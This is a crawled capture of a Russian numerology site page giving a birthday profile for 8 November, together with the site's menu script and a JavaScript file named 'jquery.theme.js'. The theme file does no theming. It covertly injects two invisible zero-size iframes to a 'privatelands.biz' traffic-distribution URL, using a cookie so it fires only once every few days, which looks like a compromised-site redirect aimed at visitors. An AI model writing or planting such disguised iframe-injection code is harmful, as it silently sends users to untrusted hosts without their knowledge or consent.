

--- FILE ---
content_type: text/html
request_url: https://www.belmagi.ru/11noya/8.htm
body_size: 5234
content:
<html><head><meta http-equiv="Content-Language" content="ru"><meta name="description" CONTENT="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta name="keywords" content="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Нумерология. Тайна Вашего Дня рождения. 8 ноября</title><link rel="stylesheet" type="text/css" href="../imag/css.css">
<script type="text/javascript" language="JavaScript1.2" src="../menu/msqr.js"></script>
<script type="text/javascript" language="JavaScript1.2" src="../scr/pre2.js"></script>
<base target="_top">
<meta name="Microsoft Border" content="tb">
</head><body><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<!-- <style> start 1 -->
<center>
<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td class="s2" width="18" height="194" background="../sap_n/osnlev.gif">
		
<script type="text/javascript"><!--
 document.write('<img '+ 
 'src="http://counting.kmindex.ru/0.gif?uid=16688&r='+escape(document.referrer)+'&'+Math.random()+'" width=1 height=1 border=0>')
//--></script><!--bigmir)net TOP 100 Part 1-->
 <script type="text/javascript" language="javascript"><!--
 bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:30475,s:30475,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
 for(var f=self;f!=f.parent;f=f.parent)bm.w++;
 try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
 else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
 try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
 try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
 r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
 bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
 bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
 //-->
 </script>
 <noscript><img src="http://c.bigmir.net/?v30475&s30475&t6" width="1" height="1" border="0" /></noscript>
 <!--bigmir)net TOP 100 Part 1-->
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
 d=document;var a='';a+=';r='+escape(d.referrer)
 js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
 a+=';j='+navigator.javaEnabled()
 js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
 s=screen;a+=';s='+s.width+'*'+s.height
 a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
 js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
 js=13//--></script><script language="JavaScript" type="text/javascript"><!--
 d.write('<IMG src="http://d6.c7.b5.a1.top.list.ru/counter'+
 '?id=1406581;js='+js+a+';rand='+Math.random()+
 '" height="1" width="1" alt="top.mail.ru" border="0" />')
 if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
 src="http://d6.c7.b5.a1.top.list.ru/counter?js=na;id=1406581"
 height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
 if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
 <!-- begin of Top100 code --><a href="http://top100.rambler.ru/top100/" target=_blank><img src="http://counter.rambler.ru/top100.cnt?1380721" alt="" width="1" height="1" border="0"></a>
 <!-- end of Top100 code -->
<img border="0" src="../sap_n/1.gif" width="18" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osncen.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/bg.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/z_r.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osnprav.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/zv_s.gif" width="1" height="1" hspace="0" vspace="0">
		</td>
		<td class="s2" height="100" background="../sap_n/osncen.gif">
		<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table2">
			<tr>
				<td class="s2" height="193" align="right" width="100%">
				<table border="0" width="95%" id="table3" cellspacing="0" cellpadding="0" height="98%" background="../sap_n/z_r.gif">
					<tr>
						<td width="180" height="100%" valign="top" align="center">
						<img border=0 src="../sap_n/1.gif" width=86 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=40 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2_2.gif" width=17 height=17 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=21 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=174 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=49 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2.gif" width=17 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=3 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=12 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=154 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br><br>
						<img border=0 src="../sap_n/1.gif" width=184 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=260 height=1 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
</td>
						<td width="100%" height="100%" class="s2">
						<table border="0" width="100%" id="table4" cellspacing="0" cellpadding="0" background="../sap_n/zv_s.gif" height="102%">
							<tr>
								<td align="right" height="55" valign="bottom">
								<table border="0" class="s1" width="150" height="30" cellspacing="0" cellpadding="0">
									<tr>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(0)" onMouseOut="off(0)" href="../fr/" title="'Магия Божественного Света' на Французском">
										<img name="link1" src="../sap_n/fl_fr.gif" alt="'Магия Божественного Света' на Французском" width="24" height="15" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(1)" onMouseOut="off(1)" href="#" onClick="this.style.behavior='url (#default#homepage)'; this.setHomePage ('http://www.belmagi.ru/'); return false;" title="Сделать страничку &quot;Магия Божественного Света&quot; стартовой">
										<img name="link2" src="../sap_n/dom.gif" alt="Сделать страничку &quot;Магия Божественного Света&quot; стартовой" width="21" height="18" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(2)" onMouseOut="off(2)" href="#" title="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" onClick="window.external.addFavorite ('http://www.belmagi.ru/', 'Магия Божественного Света'); return false;">
										<img name="link3" src="../sap_n/pap.gif" alt="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" width="21" height="16" border="0"></a></td>
									</tr>
								</table>
								</td>
							</tr>
							<tr>
								<td align="left" height="54">
								<img border="0" src="../sap_n/1.gif" width="75" height="34" align="left" hspace="0" vspace="0">
								<img border="0" src="../sap_n/bg.gif" hspace="0" width="487" height="54"></td>
							</tr>
							<tr>
								<td height="85" align="center" valign="bottom">
								<table border="0" class="s1" width="90%" cellspacing="0" cellpadding="0" height="30">
									<tr>
										<td class="s2" align="center" width="30%" valign="top" height="100%">
										
										<A onMouseOver="on(3)" onMouseOut="off(3)" href="../index.php"  
										title="Главная">
										<img name="link4" src="../sap_n/knsh1.gif" 
										alt="Главная" width="88" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(4)" onMouseOut="off(4)" href="../pomosh/index.htm"  
										title="Наша помощь">
										<img name="link5" src="../sap_n/knsh2.gif" 
										alt="Наша помощь" width="124" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(5)" onMouseOut="off(5)" href="../magi/index.htm"  
										title="Наш коллектив">
										<img name="link6" src="../sap_n/knsh3.gif" 
										alt="Наш коллектив" width="128" height="23"
										border="0"></a>
										</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
		<td class="s2" width="16" height="194" background="../sap_n/osnprav.gif">
		<img border="0" src="../sap_n/1.gif" width="16" height="1" hspace="0" vspace="0"></td>
	</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td><img border="0" src="../sap_n/1.gif" width="640" height="7" hspace="0" vspace="0"></td>
	</tr></table></center></td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top">
<div align="center">
        <table border="0" width="98%" class=s1 cellspacing="0" cellpadding="0">
        <tr>
                        <td class=s3 width="170" valign="bottom" align="center" height="2">
                        <img border="0" src="../imag/1.gif" width="165" height="1"></td>
                        <td class=s3 width="100%" height="2">
                        </td>
                </tr>
                <tr>
                        <td class=s3 width="170" valign="center" align="center" height="33">
                        <script type="text/javascript" language="JavaScript1.2" src="../menu/5.js"></script>
                        </td>
                        <td class=s3 width="100%">
                        <table border="0" width="100%" class=s1 cellspacing="0" cellpadding="0" background="../imag/2_1.gif" height="35">
                                                        <tr>
                                                                <td class=s3 width="13" align="left" valign="top" height="35">
                                                                <img border="0" src="../imag/lug.gif" width="13" height="13"></td>
                                                                <td class=s3 width="17">
                                                                <img border="0" src="../imag/krug.gif" width="10" height="10"></td>
                                                                <td class=s2>
                                                                <h2>Тайна Вашего Дня рождения</h2></td>
                                                                <td class=s3 width="13" align="right" valign="top">
                                                                <img border="0" src="../imag/prug.gif" width="13" height="13"></td>
                                                        </tr>
                        </table>


</td>
                </tr>
                <tr>
                        <td class=t_or colspan="2"><br><h3>8 НОЯБРЯ</h3><br>
 <h4> СКОРПИОН С 24:00 23 ОКТЯБРЯ ДО 5:00 22 НОЯБРЯ</h4><br>
<ul>
<li> Магическое число - 8.</li>
<li> Драгоценный камень - хризолит. Этот камень гонит прочь печаль и тревогу.</li>
<li> Растение - люпин. Вы не страдаете от недостатка воображения.</li>
<li>Ваш астральный цвет - черный. Красный в окружающей обстановке придает вам энергию, а желтовато-коричневый цвет одежды способствует внутренней гармонии.</li>
<li>Аромат - вам подойдут восточные ароматические вещества, запахи которых столь же непредсказуемы, как и вы сами.</li>
<li>Дерево - сосна. Ваши отношения с окружающими гармоничны.</li>
<li> Музыкальный инструмент - виолончель.</li>
<li> Композитор - Моцарт.</li>
<li>Птица - рисовый трупиал. Эта романтичная птичка в то же время неутомимый пожиратель вредных насекомых.</li>
<li> Целебный аромат - миндаль. Этот запах дает вам энергию и уверенность.</li>
<li> Благоприятные продукты - земляника, ржаные хлебцы, курятина, яйца.</li>
<li> Счастливые числа - 2, 4.</li>
<li>Лучшие месяцы - январь и июль.</li>
<li>Лучший день недели - вторник.</li>
<li>Лучшие числа месяца - 4, 5, 23.</li>
<li> Талисман - красная ленточка в бумажнике или над дверью дома.</li>
<li>Знаки гармоничного брака и партнерства - Рак и Рыбы.</li></ul>
<br><h3>ПРЕДСКАЗАНИЕ ДЖУДИТ</h3>
<br>
<p> Планирование и подготовка проектов - ваша стихия. Обладая безупречным вкусом и умением создать великолепный цветок из листа бумаги, вы могли бы заняться декоративно-прикладным искусством. При всех ваших достоинствах вам не хватает навыков общения, порой окружающим бывает трудно с вами. Пусть ваш партнер не надеется на спокойное семейное плавание. С возрастом вы сумеете преодолеть свой сарказм и скептицизм, и ваши поступки будут продиктованы сердцем.</p><p>Как и в личной жизни, успех в профессии придет к вам далеко не сразу. Возможно, вы будете то и дело менять места работы. Но как только вы найдете место, где вас оценят и будут хвалить, ваше самолюбие будет удовлетворено.</p>
<h6>По книге Джудит Тернер &quot;Тайный мир дней рождения&quot;</h6><br>
<p class=lb>
<!--webbot bot="Include" U-Include="../menu/knopka.htm" TAG="BODY" startspan -->
<!-- <style> start 2 -->
<!--webbot bot="Include" i-checksum="58405" endspan --></p><br><p class=c6>
<!--webbot bot="Include" U-Include="../borders/knopka.htm" TAG="BODY" startspan -->
<nobr><A HREF="../index.php" TARGET="">Главная</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../karta.php?r=5" TARGET="">Нумерология</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../num/index.htm" TARGET="">Магия&nbsp;цифры</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../menu/titul.htm" TARGET="">Тайный&nbsp;мир&nbsp;дней&nbsp;рождения</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../test/test1.htm" TARGET="">Тест&nbsp;уровня&nbsp;развития&nbsp;души</A></nobr>
<!--webbot bot="Include" i-checksum="33975" endspan --></p><br></td></tr></table><br></div><!--msnavigation--></td></tr><!--msnavigation--></table><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<div align="center">
	<table border="0" width="99%" class="s1" cellspacing="0" cellpadding="0" background="../imag/nizfon.gif" height="78">
		<tr>
			<td class="s2" width="23" height="79" rowspan="2" background="../imag/nizlev.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
			<td class="td_fz1" valign="center" align="center">
			<h5><b>Copyright © 2002<script  language="JavaScript">
			<!--
			now = new Date();
			year = now.getYear();
			document.write("-" + year); 
			//-->
			</script> 
			Aннa Фoщaй:
			<a title="Написать письмо автору сайта" href="mailto:magi@belmagi.ru?subject='Магия_Божественного_Света'">
			magi@belmagi.ru</a>, Вебмастер:&nbsp;<a title="Написать письмо вебмастеру" href="mailto:webmaster@belmagi.ru?subject='Магия_Божественного_Света'">webmaster@belmagi.ru</a></b>
			</h5>
			Коммерческое использование материалов сайта без согласия авторов 
			запрещено!<br>
			При некоммерческом использовании <font color="#951820"><b>
			обязательна активная</b></font> ссылка на сайт (<b><a title="'Магия Божественного Света'" href="http://www.belmagi.ru/">http://www.belmagi.ru/</a></b>).
			</td>
			<td class="s2" width="23" height="54" rowspan="2" background="../imag/nizpr.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
		</tr>
		<tr>
			<td class="s2" height="15">
			<img src="../sap_n/1.gif" width="725" height="1" border="0"></td>
		</tr>
	</table><br></div>
	<div align="center">
<!-- Yuga Top Counters -->
<script language="JavaScript" type="text/javascript"><!--
document.write("<a target=_blank href='http://top.yuga.ru'>"+"<img alt='Top.YUGA.ru' border=0 src='http://top.yuga.ru/statistic/160473.gif?"+Math.random()+"'></a><script src='http://top.yuga.ru/cgi-bin/statistic/statistic.cgi?UidSite=160473"+"&rnd="+Math.random()+"'></"+"script>");
//--></script><!-- Yuga Top Counters -->&nbsp;
<!--Rating@Mail.ru LOGO--><a target=_blank href="http://top.mail.ru/jump?from=1406581"><img SRC="http://d6.c7.b5.a1.top.list.ru/counter?id=1406581;t=214;l=1" border=0 height=31 width=88 alt="Рейтинг@Mail.ru"/></a><!--/LOGO-->&nbsp;
<!-- begin of Top100 logo -->
<a  target=_blank href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo --></div><!-- <style> end 2 -->
</td></tr><!--msnavigation--></table></body></html> 


--- FILE ---
content_type: application/javascript
request_url: https://bubi.ru/menu/jquery.theme.js
body_size: 413
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=bel-mg' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='https://privatelands.biz/tds/go.php?sid=19&tag=bel-mg' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.belmagi.ru/menu/5.js
body_size: 671
content:
stm_bm(["menu390b",430,"//www.bubi.ru/menu/","blank.gif",0,"","",0,0,500,0,250,0,1,0,"//www.bubi.ru/","",0],this);
stm_sc(1,["#60c8e5","#f0be7b","","",3,3,0,0,"#fffff7","#000000","strtop.gif","strtopa.gif",-1,-1,0,"strniz.gif","strniza.gif",-1,-1,0]);
stm_bp("p0",[1,4,0,0,0,4,7,8,100,"",-2,"",-2,100,1,3,"#6e83a2","transparent","",0,0,0,"#800000"]);
stm_ai("p0i0",[0,"НУМЕРОЛОГИЯ","","",-1,-1,0,"","_blank","","","","",7,0,0,"","",8,0,0,1,1,"#60c8e5",0,"#f0be7b",0,"","",3,3,0,0,"#ffffff #6e83a2 #6e83a2 #ffffff","#ffffff #6e83a2 #6e83a2 #ffffff","#0f005e","#990000","bold 10pt 'Arial','Verdana'","bold 10pt 'Arial','Verdana'",0,0]);
stm_bp("p1",[1,2,4,0,4,3,1,7,100,"",-2,"",-2,100,2,6,"#6e83a2","transparent","",0,0,0,"#0000aa"]);
stm_aix("p1i0","p0i0",[0,"Магия цифры","","",-1,-1,0,"","_top","","Магия цифры","","",1,0,0,"str.gif","strr.gif",7,7]);
stm_bpx("p2","p1",[1,2,4,0,4,3,0,0]);
stm_aix("p2i0","p0i0",[0,"Что такое нумерология","","",-1,-1,0,"num/num1.htm","_self","","Что такое нумерология. Зачем она нужна. Где может помочь","","",0,0,0,"","",0]);
stm_aix("p2i1","p2i0",[0,"Цифры в дате рождения<BR>и их значение","","",-1,-1,0,"num/datarojdeniya.htm","_self","","Цифры в дате рождения и их значание"]);
stm_ep();
stm_aix("p1i1","p2i0",[0,"Тайный мир дней рождения","","",-1,-1,0,"menu/titul.htm","_top","","Тайный мир дней рождения","","",1]);
stm_aix("p1i2","p1i1",[0,"Тест на определение<BR>уровня развития души","","",-1,-1,0,"test/test1.htm","_top","","Тест на определение уровня развития своей души"]);
stm_ep();
stm_ep();
stm_em();
